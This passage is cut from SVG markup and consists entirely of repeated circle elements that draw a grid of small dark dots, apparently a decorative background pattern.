fill="#1B262C"></circle> <circle cx="360.607" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="175" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="187.374" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="187.373" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="199.748" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="199.747" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="212.122" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="212.121" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="224.497" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="224.495" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="236.869" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="249.245" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="249.244" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="261.618" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="273.992" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="273.99" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="286.367" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="286.364" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="298.736" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="311.11" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="323.483" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" 